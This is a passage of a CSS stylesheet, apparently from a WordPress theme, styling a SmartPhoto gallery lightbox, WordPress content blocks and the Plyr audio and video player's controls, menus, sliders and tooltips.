	padding: 0;
	text-align: center;
	white-space: nowrap;
	-webkit-overflow-scrolling: touch
}
.smartphoto-nav li {
	display: inline-block;
	overflow: hidden;
	width: 50px;
	height: 50px
}
.smartphoto-nav a {
	background-color: #fff;
	background-size: cover;
	opacity: .5
}
.smartphoto-nav a:focus {
	opacity: .8
}
.smartphoto-nav a.current {
	opacity: 1
}
.smartphoto-nav img {
	width: auto;
	height: 100%
}
.smartphoto-list {
	list-style-type: none;
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	margin: 0;
	padding: 0;
	white-space: nowrap
}
.smartphoto-list li {
	display: block;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 100%;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption:focus, .smartphoto-list li:focus {
	outline: 0
}
.smartphoto-list-onmove {
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-caption {
	overflow: hidden;
	-webkit-box-sizing: border-box;
	box-sizing: border-box;
	position: absolute;
	top: 0;
	left: 0;
	width: 100%;
	height: 50px;
	padding: 0 50px;
	color: #fff;
	font-size: 12px;
	text-align: center;
	line-height: 50px;
	white-space: nowrap;
	-o-text-overflow: ellipsis;
	text-overflow: ellipsis
}
.smartphoto-loader-wrap {
	display: block;
	position: relative;
	z-index: 103;
	width: 0;
	height: 0;
	-webkit-transform: translate(50vw, 50vh);
	-ms-transform: translate(50vw, 50vh);
	transform: translate(50vw, 50vh)
}
.smartphoto-loader {
	position: absolute;
	z-index: 101;
	top: 0;
	left: 0;
	width: 30px;
	height: 30px;
	margin-top: -25px;
	margin-left: -25px;
	border: 4px solid #1abc9c;
	border-right: 4px solid transparent;
	border-radius: 50%;
	-webkit-animation: smartphoto-loader .5s linear infinite;
	animation: smartphoto-loader .5s linear infinite
}
.smartphoto-img-clone {
	position: fixed;
	z-index: 100;
	top: 0;
	left: 0;
	-webkit-transition: all .3s ease-out;
	-o-transition: all .3s ease-out;
	transition: all .3s ease-out
}
.smartphoto-sr-only {
	overflow: hidden;
	position: absolute;
	width: 1px;
	height: 1px;
	margin: -1px;
	padding: 0;
	border: 0;
	clip: rect(0,0,0,0)
}
.blocks-gallery-grid, .wp-block-gallery {
	padding: 0!important;
	display: -webkit-box!important;
	display: -webkit-flex!important;
	display: -ms-flexbox!important;
	display: flex!important
}
.blocks-gallery-grid .blocks-gallery-image figure, .blocks-gallery-grid .blocks-gallery-item figure, .wp-block-gallery .blocks-gallery-image figure, .wp-block-gallery .blocks-gallery-item figure {
	margin-bottom: 0
}
.wp-block-quote {
	border-left-color: #e5e5e5
}
.wp-block-subhead {
	text-indent: 0
}
.wp-block-code {
	color: #eee;
	background: #2b303b;
	border-radius: 2px;
	border-color: #393939
}
.wp-block-latest-posts {
	padding-left: 2em;
	margin-bottom: 10px;
	text-align: left
}
.wp-block-latest-posts.is-grid {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	list-style: disc
}
.wp-block-table {
	width: 100%;
	margin-bottom: 20px
}
.wp-block-table, .wp-block-table table {
	border-spacing: 0;
	border-collapse: collapse
}
.wp-block-table td, .wp-block-table th {
	padding: 10px;
	border: 1px solid #e5e5e5
}
.wp-block-table.is-style-stripes td, .wp-block-table.is-style-stripes th {
	border: 0
}
.wp-block-table.aligncenter {
	display: table
}
.wp-block-table.left {
	float: none;
	text-align: left
}
.wp-block-table.alignright {
	float: none;
	text-align: right
}
.wp-block-cover-image-text {
	text-indent: 0
}
.wp-block-video {
	text-align: center
}
.wp-block-audio, .wp-block-button, .wp-block-video {
	margin-bottom: 20px
}
.wp-block-embed {
	text-align: center
}
.wp-embedded-content {
	display: block;
	width: 100%
}
@media (max-width:767px) {
.wp-embedded-content {
	min-height: auto!important;
	max-height: none!important
}
}
.wp-block-pullquote {
	padding: 3em 0;
	text-align: center;
	border-top: 4px solid #e5e5e5;
	border-bottom: 4px solid #e5e5e5;
	margin: 28px 0;
	color: #444
}
.wp-block-pullquote blockquote {
	margin: 0;
	padding: 0!important;
	background: 0 0!important;
	border: 0!important
}
.wp-block-verse {
	line-height: 2
}
.plyr__captions .plyr__caption div, .wp-block-web-alert .alert>p {
	display: inline
}
.wp-block-web-alert .alert-default {
	color: #333;
	background: #f2f2f2;
	border: 1px solid #eee
}
.wp-block-image .aligncenter, .wp-block-image .alignleft, .wp-block-image .alignright, .wp-block-image.is-resized {
	display: table!important;
	table-layout: fixed
}
.wp-block-image figcaption {
	font-size: 14px;
	color: #5a5a5a;
	text-align: center;
	line-height: 1.4
}
.wp-block-web-video-code {
	margin-bottom: 20px
}
.wp-block-web-video-code iframe, .wp-block-web-video-code video {
	display: block;
	max-width: 100%;
	vertical-align: top
}
.wp-block-web-accordion>.panel {
	border-left: 0;
	border-right: 0;
	-webkit-box-shadow: none;
	box-shadow: none;
	border-radius: 0;
	background: 0 0
}
.el-boxed .list.tabs .tab.active a:after, .wp-block-web-accordion>.panel+.panel {
	margin-top: -1px
}
.wp-block-web-accordion .panel-heading {
	padding: 0;
	border-top: 0;
	border-bottom: 0;
	background: 0 0
}
.wp-block-web-accordion .panel-heading .panel-title {
	position: relative
}
.wp-block-web-accordion .panel-heading .panel-title a {
	padding: 20px 0;
	color: #262626;
	font-size: 18px;
	line-height: 1;
	font-weight: 400;
	background: 0 0;
	display: block
}
.wp-block-web-accordion .panel-heading .panel-title a .web-icon {
	position: absolute;
	right: -4px;
	top: 0;
	font-size: 18px;
	font-weight: 100;
	line-height: 22px;
	padding: 18px 6px;
	opacity: .3;
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:active, .wp-block-web-accordion .panel-heading .panel-title a:focus, .wp-block-web-accordion .panel-heading .panel-title a:hover {
	background: 0 0;
	text-decoration: none
}
.wp-block-web-accordion .panel-heading .panel-title a[aria-expanded=true] .wi {
	-webkit-transform: rotate(-180deg);
	-ms-transform: rotate(-180deg);
	transform: rotate(-180deg);
	-webkit-transition: all .3s;
	-o-transition: all .3s;
	transition: all .3s
}
.wp-block-web-accordion .panel-heading .panel-title a:hover {
	color: #009688;
	background: 0 0
}
.multi-filter-li a:hover, .wp-block-web-accordion .panel-heading .panel-title a:hover .wi {
	color: #009688
}
.wp-block-web-accordion .panel-collapse .panel-body {
	border-top: 0;
	padding: 0 0 30px;
	font-size: 16px;
	color: #5a5a5a
}
.wp-video {
	width: auto!important
}
.plyr--video {
	margin-bottom: 20px
}
.j-web-video {
	display: block;
	max-width: 100%
}
img.emoji, img.wp-smiley {
	display: inline!important;
	border: 0!important;
	-webkit-box-shadow: none!important;
	box-shadow: none!important;
	height: 1.5em!important;
	width: 1.5em!important;
	margin: 0 .07em!important;
	max-height: none!important;
	vertical-align: -.3em!important;
	background: 0 0!important;
	padding: 0!important
}
.plyr {
	-moz-osx-font-smoothing: auto;
	-webkit-font-smoothing: subpixel-antialiased;
	direction: ltr;
	font-family: Avenir, Avenir Next, Helvetica Neue, Segoe UI, Helvetica, Arial, sans-serif;
	font-variant-numeric: tabular-nums;
	font-weight: 500;
	line-height: 1.7;
	max-width: 100%;
	min-width: 200px;
	position: relative;
	text-shadow: none;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease
}
.plyr audio, .plyr video {
	border-radius: inherit;
	height: auto;
	vertical-align: middle;
	width: 100%
}
.plyr button {
	font: inherit;
	line-height: inherit;
	width: auto
}
.plyr:focus {
	outline: 0
}
.plyr--full-ui {
	-webkit-box-sizing: border-box;
	box-sizing: border-box
}
.plyr--full-ui *, .plyr--full-ui :after, .plyr--full-ui :before {
	-webkit-box-sizing: inherit;
	box-sizing: inherit
}
.plyr--full-ui a, .plyr--full-ui button, .plyr--full-ui input, .plyr--full-ui label {
	-ms-touch-action: manipulation;
	touch-action: manipulation
}
.plyr__badge {
	background: #4f5b5f;
	border-radius: 2px;
	color: #fff;
	font-size: 9px;
	line-height: 1;
	padding: 3px 4px
}
.plyr--full-ui ::-webkit-media-text-track-container {
display:none
}
.plyr__captions {
	-webkit-animation: plyr-fade-in .3s ease;
	animation: plyr-fade-in .3s ease;
	bottom: 0;
	color: #fff;
	display: none;
	font-size: 14px;
	left: 0;
	padding: 10px;
	position: absolute;
	text-align: center;
	-webkit-transition: -webkit-transform .4s ease-in-out;
	-o-transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out;
	transition: transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	width: 100%
}
.plyr__captions .plyr__caption {
	background: rgba(0,0,0,.8);
	border-radius: 2px;
	-webkit-box-decoration-break: clone;
	box-decoration-break: clone;
	line-height: 185%;
	padding: .2em .5em;
	white-space: pre-wrap
}
.plyr__captions span:empty {
	display: none
}
@media (min-width:480px) {
.plyr__captions {
	font-size: 16px;
	padding: 20px
}
}
@media (min-width:768px) {
.plyr__captions {
	font-size: 18px
}
}
.plyr--captions-active .plyr__captions {
	display: block
}
.plyr:not(.plyr--hide-controls) .plyr__controls:not(:empty)~.plyr__captions {
	-webkit-transform: translateY(-40px);
	-ms-transform: translateY(-40px);
	transform: translateY(-40px)
}
.plyr__control {
	background: 0 0;
	border: 0;
	border-radius: 3px;
	color: inherit;
	cursor: pointer;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	overflow: visible;
	padding: 7px;
	position: relative;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease
}
.plyr__control svg {
	display: block;
	fill: currentColor;
	height: 18px;
	pointer-events: none;
	width: 18px
}
.plyr--full-ui input[type=range]:focus, .plyr__control:focus {
	outline: 0
}
.plyr__control.plyr__tab-focus {
	-webkit-box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	box-shadow: 0 0 0 5px rgba(255,255,255,.5);
	outline: 0
}
a.plyr__control {
	text-decoration: none
}
.plyr__control.plyr__control--pressed .icon--not-pressed, .plyr__control.plyr__control--pressed .label--not-pressed, .plyr__control:not(.plyr__control--pressed) .icon--pressed, .plyr__control:not(.plyr__control--pressed) .label--pressed {
	display: none
}
.plyr--audio .plyr__control.plyr__tab-focus, .plyr--audio .plyr__control:hover, .plyr--audio .plyr__control[aria-expanded=true], .plyr--video .plyr__control.plyr__tab-focus, .plyr--video .plyr__control:hover, .plyr--video .plyr__control[aria-expanded=true], .plyr__control--overlaid {
	background: #1abc9c;
	color: #fff
}
.plyr--video .plyr__control svg {
	-webkit-filter: drop-shadow(0 1px 1px rgba(0,0,0,.15));
	filter: drop-shadow(0 1px 1px rgba(0,0,0,.15))
}
.plyr__control--overlaid {
	border: 0;
	border-radius: 100%;
	-webkit-box-shadow: 0 1px 1px rgba(0,0,0,.15);
	box-shadow: 0 1px 1px rgba(0,0,0,.15);
	display: none;
	left: 50%;
	padding: 15px;
	position: absolute;
	top: 50%;
	-webkit-transform: translate(-50%, -50%);
	-ms-transform: translate(-50%, -50%);
	transform: translate(-50%, -50%);
	z-index: 2;
	opacity: .9
}
.plyr__control--overlaid svg {
	left: 2px;
	position: relative
}
.plyr__control--overlaid:focus, .plyr__control--overlaid:hover {
	background: #1abc9c;
	opacity: 1
}
.plyr--playing .plyr__control--overlaid {
	opacity: 0;
	visibility: hidden
}
.plyr--full-ui.plyr--video .plyr__control--overlaid {
	display: block
}
.plyr--full-ui ::-webkit-media-controls {
display:none
}
.plyr__controls {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	-webkit-box-pack: end;
	-webkit-justify-content: flex-end;
	-ms-flex-pack: end;
	justify-content: flex-end;
	text-align: center
}
.plyr__controls .plyr__progress__container {
	-webkit-box-flex: 1;
	-webkit-flex: 1;
	-ms-flex: 1;
	flex: 1
}
.plyr__controls .plyr__controls__item {
	margin-left: 2.5px
}
.plyr__controls .plyr__controls__item:first-child {
	margin-left: 0;
	margin-right: auto
}
.plyr__controls .plyr__controls__item.plyr__progress__container {
	padding-left: 2.5px
}
.plyr__controls .plyr__controls__item.plyr__time {
	padding: 0 5px
}
.plyr__controls .plyr__controls__item.plyr__progress__container:first-child, .plyr__controls .plyr__controls__item.plyr__time+.plyr__time, .plyr__controls .plyr__controls__item.plyr__time:first-child {
	padding-left: 0
}
.plyr__controls .plyr__controls__item.plyr__volume {
	padding-right: 5px
}
.plyr__controls .plyr__controls__item.plyr__volume:first-child {
	padding-right: 0
}
.plyr__controls:empty {
	display: none
}
.plyr--audio .plyr__controls {
	background: #fff;
	border-radius: inherit;
	color: #4f5b5f;
	padding: 10px
}
.plyr--video .plyr__controls {
	background: -o-linear-gradient(transparent, rgba(0,0,0,.7));
	background: linear-gradient(transparent, rgba(0,0,0,.7));
	border-bottom-left-radius: inherit;
	border-bottom-right-radius: inherit;
	bottom: 0;
	color: #fff;
	left: 0;
	padding: 20px 5px 5px;
	position: absolute;
	right: 0;
	-webkit-transition: opacity .4s ease-in-out, -webkit-transform .4s ease-in-out;
	-o-transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out;
	transition: opacity .4s ease-in-out, transform .4s ease-in-out, -webkit-transform .4s ease-in-out;
	z-index: 3
}
@media (min-width:480px) {
.plyr--video .plyr__controls {
	padding: 35px 10px 10px
}
}
.plyr--video.plyr--hide-controls .plyr__controls {
	opacity: 0;
	pointer-events: none;
	-webkit-transform: translateY(100%);
	-ms-transform: translateY(100%);
	transform: translateY(100%)
}
.plyr [data-plyr=airplay], .plyr [data-plyr=captions], .plyr [data-plyr=fullscreen], .plyr [data-plyr=pip], .plyr__menu .plyr__control[aria-expanded=true] .plyr__tooltip {
	display: none
}
.plyr--airplay-supported [data-plyr=airplay], .plyr--captions-enabled [data-plyr=captions], .plyr--fullscreen-enabled [data-plyr=fullscreen], .plyr--pip-supported [data-plyr=pip] {
	display: inline-block
}
.plyr__menu {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	position: relative
}
.plyr__menu .plyr__control svg {
	-webkit-transition: -webkit-transform .3s ease;
	-o-transition: transform .3s ease;
	transition: transform .3s ease;
	transition: transform .3s ease, -webkit-transform .3s ease
}
.plyr__menu .plyr__control[aria-expanded=true] svg {
	-webkit-transform: rotate(90deg);
	-ms-transform: rotate(90deg);
	transform: rotate(90deg)
}
.plyr__menu__container {
	-webkit-animation: plyr-popup .2s ease;
	animation: plyr-popup .2s ease;
	background: rgba(255,255,255,.9);
	border-radius: 4px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 16px;
	margin-bottom: 10px;
	position: absolute;
	right: -3px;
	text-align: left;
	white-space: nowrap;
	z-index: 3
}
.plyr__menu__container>div {
	overflow: hidden;
	-webkit-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	-o-transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1);
	transition: height .35s cubic-bezier(.4, 0, .2, 1), width .35s cubic-bezier(.4, 0, .2, 1)
}
.plyr__menu__container:after {
	border: 4px solid transparent;
	border-top-color: rgba(255,255,255,.9);
	content: "";
	height: 0;
	position: absolute;
	right: 15px;
	top: 100%;
	width: 0
}
.plyr__menu__container [role=menu] {
	padding: 7px
}
.plyr__menu__container [role=menuitem], .plyr__menu__container [role=menuitemradio] {
	margin-top: 2px
}
.plyr__menu__container [role=menuitem]:first-child, .plyr__menu__container [role=menuitemradio]:first-child {
	margin-top: 0
}
.plyr__menu__container .plyr__control, .plyr__menu__container .plyr__control>span {
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	width: 100%
}
.plyr__menu__container .plyr__control {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	color: #4f5b5f;
	font-size: 14px;
	padding: 4px 11px;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none
}
.plyr__menu__container .plyr__control>span {
	-webkit-box-align: inherit;
	-webkit-align-items: inherit;
	-ms-flex-align: inherit;
	align-items: inherit
}
.plyr__menu__container .plyr__control:after {
	border: 4px solid transparent;
	content: "";
	position: absolute;
	top: 50%;
	-webkit-transform: translateY(-50%);
	-ms-transform: translateY(-50%);
	transform: translateY(-50%)
}
.plyr__menu__container .plyr__control--forward, body>header.header .nav>li.dropdown>a {
	padding-right: 28px
}
.plyr__menu__container .plyr__control--forward:after {
	border-left-color: rgba(79,91,95,.8);
	right: 5px
}
.plyr__menu__container .plyr__control--forward.plyr__tab-focus:after, .plyr__menu__container .plyr__control--forward:hover:after {
	border-left-color: currentColor
}
.plyr__menu__container .plyr__control--back {
	font-weight: 500;
	margin: 7px 7px 3px;
	padding-left: 28px;
	position: relative;
	width: calc(100% - 14px)
}
.plyr__menu__container .plyr__control--back:after {
	border-right-color: rgba(79,91,95,.8);
	left: 7px
}
.plyr__menu__container .plyr__control--back:before {
	background: #b7c5cd;
	-webkit-box-shadow: 0 1px 0 #fff;
	box-shadow: 0 1px 0 #fff;
	content: "";
	height: 1px;
	left: 0;
	margin-top: 4px;
	overflow: hidden;
	position: absolute;
	right: 0;
	top: 100%
}
.plyr__menu__container .plyr__control--back.plyr__tab-focus:after, .plyr__menu__container .plyr__control--back:hover:after {
	border-right-color: currentColor
}
.plyr__menu__container .plyr__control[role=menuitemradio] {
	padding-left: 7px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after, .plyr__menu__container .plyr__control[role=menuitemradio]:before {
	border-radius: 100%
}
.plyr__menu__container .plyr__control[role=menuitemradio]:before {
	background: rgba(0,0,0,.1);
	content: "";
	display: block;
	-webkit-flex-shrink: 0;
	-ms-flex-negative: 0;
	flex-shrink: 0;
	height: 16px;
	margin-right: 10px;
	-webkit-transition: all .3s ease;
	-o-transition: all .3s ease;
	transition: all .3s ease;
	width: 16px
}
.plyr__menu__container .plyr__control[role=menuitemradio]:after {
	background: #fff;
	border: 0;
	height: 6px;
	left: 12px;
	opacity: 0;
	top: 50%;
	-webkit-transform: translateY(-50%) scale(0);
	-ms-transform: translateY(-50%) scale(0);
	transform: translateY(-50%) scale(0);
	-webkit-transition: opacity .3s ease, -webkit-transform .3s ease;
	-o-transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease;
	transition: transform .3s ease, opacity .3s ease, -webkit-transform .3s ease;
	width: 6px
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:before {
	background: #1abc9c
}
.plyr__menu__container .plyr__control[role=menuitemradio][aria-checked=true]:after {
	opacity: 1;
	-webkit-transform: translateY(-50%) scale(1);
	-ms-transform: translateY(-50%) scale(1);
	transform: translateY(-50%) scale(1)
}
.plyr__menu__container .plyr__control[role=menuitemradio].plyr__tab-focus:before, .plyr__menu__container .plyr__control[role=menuitemradio]:hover:before {
	background: rgba(0,0,0,.1)
}
.plyr__menu__container .plyr__menu__value {
	-webkit-box-align: center;
	-webkit-align-items: center;
	-ms-flex-align: center;
	align-items: center;
	display: -webkit-box;
	display: -webkit-flex;
	display: -ms-flexbox;
	display: flex;
	margin-left: auto;
	margin-right: -5px;
	overflow: hidden;
	padding-left: 25px;
	pointer-events: none
}
.plyr--full-ui input[type=range] {
	-webkit-appearance: none;
	background: 0 0;
	border: 0;
	border-radius: 26px;
	color: #1abc9c;
	display: block;
	height: 19px;
	margin: 0;
	padding: 0;
	-webkit-transition: -webkit-box-shadow .3s ease;
	-o-transition: box-shadow .3s ease;
	transition: box-shadow .3s ease;
	transition: box-shadow .3s ease, -webkit-box-shadow .3s ease;
	width: 100%
}
.plyr--full-ui input[type=range]::-webkit-slider-runnable-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
-webkit-transition:-webkit-box-shadow .3s ease;
transition:box-shadow .3s ease;
transition:box-shadow .3s ease, -webkit-box-shadow .3s ease;
-webkit-user-select:none;
user-select:none;
background-image:linear-gradient(90deg, currentColor var(--value, 0), transparent var(--value, 0))
}
.plyr--full-ui input[type=range]::-webkit-slider-thumb {
background:#fff;
border:0;
border-radius:100%;
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
-webkit-transition:all .2s ease;
transition:all .2s ease;
width:13px;
-webkit-appearance:none;
margin-top:-4px
}
.plyr--full-ui input[type=range]::-moz-range-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-moz-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-moz-range-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px
}
.plyr--full-ui input[type=range]::-moz-range-progress {
background:currentColor;
border-radius:2.5px;
height:5px
}
.plyr--full-ui input[type=range]::-ms-track {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
color:transparent
}
.plyr--full-ui input[type=range]::-ms-fill-upper {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none
}
.plyr--full-ui input[type=range]::-ms-fill-lower {
background:0 0;
border:0;
border-radius:2.5px;
height:5px;
transition:box-shadow .3s ease;
-ms-user-select:none;
user-select:none;
background:currentColor
}
.plyr--full-ui input[type=range]::-ms-thumb {
background:#fff;
border:0;
border-radius:100%;
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2);
height:13px;
position:relative;
transition:all .2s ease;
width:13px;
margin-top:0
}
.plyr--full-ui input[type=range]::-ms-tooltip {
display:none
}
.plyr--full-ui input[type=range]::-moz-focus-outer {
border:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-webkit-slider-runnable-track {
-webkit-box-shadow:0 0 0 5px rgba(255,255,255,.5);
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-moz-range-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui input[type=range].plyr__tab-focus::-ms-track {
box-shadow:0 0 0 5px rgba(255,255,255,.5);
outline:0
}
.plyr--full-ui.plyr--video input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-moz-range-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]::-ms-track {
background-color:rgba(255,255,255,.25)
}
.plyr--full-ui.plyr--video input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--video input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(255,255,255,.5)
}
.plyr--full-ui.plyr--audio input[type=range]::-webkit-slider-runnable-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-moz-range-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]::-ms-track {
background-color:rgba(183,197,205,.66)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-webkit-slider-thumb {
-webkit-box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1);
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-moz-range-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr--full-ui.plyr--audio input[type=range]:active::-ms-thumb {
box-shadow:0 1px 1px rgba(0,0,0,.15), 0 0 0 1px rgba(47,52,61,.2), 0 0 0 3px rgba(0,0,0,.1)
}
.plyr__poster {
	background-color: #000;
	background-position: 50% 50%;
	background-repeat: no-repeat;
	background-size: cover;
	height: 100%;
	left: 0;
	opacity: 0;
	position: absolute;
	top: 0;
	-webkit-transition: opacity .2s ease;
	-o-transition: opacity .2s ease;
	transition: opacity .2s ease;
	width: 100%;
	z-index: 1
}
.plyr--stopped.plyr__poster-enabled .plyr__poster {
	opacity: 1
}
.plyr__time {
	font-size: 14px
}
.plyr__time+.plyr__time:before {
	content: "\2044";
	margin-right: 10px
}
@media (max-width:767px) {
.plyr__time+.plyr__time {
	display: none
}
}
.plyr--video .plyr__time {
	text-shadow: 0 1px 1px rgba(0,0,0,.15)
}
.plyr__tooltip {
	background: rgba(255,255,255,.9);
	border-radius: 3px;
	bottom: 100%;
	-webkit-box-shadow: 0 1px 2px rgba(0,0,0,.15);
	box-shadow: 0 1px 2px rgba(0,0,0,.15);
	color: #4f5b5f;
	font-size: 14px;
	font-weight: 500;
	left: 50%;
	line-height: 1.3;
	margin-bottom: 10px;
	opacity: 0;
	padding: 5px 7.5px;
	pointer-events: none;
	position: absolute;
	-webkit-transform: translate(-50%, 10px) scale(.8);
	-ms-transform: translate(-50%, 10px) scale(.8);
	transform: translate(-50%, 10px) scale(.8);
	-webkit-transform-origin: 50% 100%;
	-ms-transform-origin: 50% 100%;
	transform-origin: 50% 100%;
	-webkit-transition: opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	-o-transition: transform .2s .1s ease, opacity .2s .1s ease;
	transition: transform .2s ease .1s, opacity .2s ease .1s;
	transition: transform .2s ease .1s, opacity .2s ease .1s, -webkit-transform .2s ease .1s;
	white-space: nowrap;
	z-index: 2
}
.plyr__tooltip:before {
	border-left: 4px solid transparent;
	border-right: 4px solid transparent;
	border-top: 4px solid rgba(255,255,255,.9);
	bottom: -4px;
	content: "";
	height: 0;
	left: 50%;
	position: absolute;
	-webkit-transform: translateX(-50%);
	-ms-transform: translateX(-50%);
	transform: translateX(-50%);
	width: 0;
	z-index: 2
}
.plyr .plyr__control.plyr__tab-focus .plyr__tooltip, .plyr .plyr__control:hover .plyr__tooltip, .plyr__tooltip--visible {
	opacity: 1;
	-webkit-transform: translate(-50%) scale(1);
	-ms-transform: translate(-50%) scale(1);
	transform: translate(-50%) scale(1)
}
.plyr .plyr__control:hover .plyr__tooltip {
	z-index: 3
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip {
	left: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 0 100%;
	-ms-transform-origin: 0 100%;
	transform-origin: 0 100%
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip:before, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip:before {
	left: 16px
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip {
	left: auto;
	right: 0;
	-webkit-transform: translateY(10px) scale(.8);
	-ms-transform: translateY(10px) scale(.8);
	transform: translateY(10px) scale(.8);
	-webkit-transform-origin: 100% 100%;
	-ms-transform-origin: 100% 100%;
	transform-origin: 100% 100%
}
.plyr__controls>.plyr__control:last-child .plyr__tooltip:before {
	left: auto;
	right: 16px;
	-webkit-transform: translateX(50%);
	-ms-transform: translateX(50%);
	transform: translateX(50%)
}
.plyr__controls>.plyr__control:first-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control .plyr__tooltip--visible, .plyr__controls>.plyr__control:first-child+.plyr__control.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child+.plyr__control:hover .plyr__tooltip, .plyr__controls>.plyr__control:first-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:first-child:hover .plyr__tooltip, .plyr__controls>.plyr__control:last-child .plyr__tooltip--visible, .plyr__controls>.plyr__control:last-child.plyr__tab-focus .plyr__tooltip, .plyr__controls>.plyr__control:last-child:hover .plyr__tooltip {
	-webkit-transform: translate(0) scale(1);
	-ms-transform: translate(0) scale(1);
	transform: translate(0) scale(1)
}
.plyr--video, .plyr__video-wrapper {
	background: #000;
	overflow: hidden
}
.plyr--video.plyr--menu-open {
	overflow: visible
}
.plyr__video-wrapper {
	border-radius: inherit;
	position: relative;
	z-index: 0
}
.plyr__video-embed, .plyr__video-wrapper--fixed-ratio {
	height: 0;
	padding-bottom: 56.25%
}
.plyr__video-embed iframe, .plyr__video-wrapper--fixed-ratio video {
	border: 0;
	height: 100%;
	left: 0;
	position: absolute;
	top: 0;
	-webkit-user-select: none;
	-moz-user-select: none;
	-ms-user-select: none;
	user-select: none;
	width: 100%
}
